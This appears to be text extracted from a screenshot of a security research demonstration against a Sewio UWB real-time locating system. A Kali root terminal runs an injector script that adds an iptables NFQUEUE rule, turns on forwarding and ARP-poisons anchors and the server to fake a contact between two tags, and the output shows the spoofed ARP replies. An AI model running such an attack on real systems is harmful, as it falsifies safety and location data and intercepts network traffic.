 192.168.225.2/sensmap
sewio
Sensmap
Building:office
office
sewiortls
ENCOUNTER 0x22045FFD8CDE and
0x2204612F3A84
D0-13
FB-15
9F-14
0x22045FFD8CDE
0x2204612F3A84
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
python3 sewio_uwb_injector_gen_false_contact.py
[*] Adding iptable rules: iptables -A FORWARD  -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Inducing false contact between 0x2204612F3A84 and 0x22045FFD8CDE
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16